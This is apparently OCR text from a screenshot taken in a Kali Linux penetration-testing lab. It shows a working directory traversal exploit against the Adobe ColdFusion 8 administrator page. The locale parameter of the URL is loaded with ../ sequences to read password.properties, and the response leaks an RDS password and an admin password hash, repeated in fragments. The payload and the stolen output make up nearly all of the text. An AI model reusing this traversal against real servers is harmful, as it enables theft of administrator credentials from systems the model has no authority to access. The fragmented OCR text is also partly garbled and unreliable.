 10.11.1.10/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU
\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
admin
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU
\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
#Fri Sep
rdspassw
passwor
encrypte
Adobe ®
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E encrypted=true